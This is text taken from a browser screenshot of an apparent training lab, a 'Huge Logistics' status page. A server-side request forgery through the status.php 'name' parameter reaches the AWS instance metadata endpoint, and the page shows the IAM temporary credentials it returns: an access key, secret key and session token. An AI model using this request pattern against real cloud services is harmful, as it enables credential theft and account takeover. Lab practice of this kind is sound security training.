 Not secure hugelogistics.pwn/status/status.php?name=169.254.169.254/latest/meta-data/iam/security-credentials/MetapwnedS3Access Relaunch to update
Huge Logistics Service Status
Check
{ "Code" : "Success", "LastUpdated" : "2024-02-03T18:48:03Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIARQVIRZ4UJIZAQU34", "SecretAccessKey" : "ocpKWL9aguzyyqlWIeZoFIZFmFfBpU53tXszYaFp", "Token" :
"IQoJb3JpZ2luX2VjELP//////////wEaCXVzLWVhc3QtMSJIMEYCIQCxigNZ1hqccLkpoPm1IizGlp2IS/xHaCgAr/RCY+SrcwIhAOR4eKXBzoBavKsQvBdlg8vGHA2mcEbTh0OYtQREgbhxKrsFCHwQABoMMTA0NTA2NDQ1NjA4IgyCM51typgl5/tBjoYqmAV
"Expiration" : "2024-02-04T00:51:49Z" }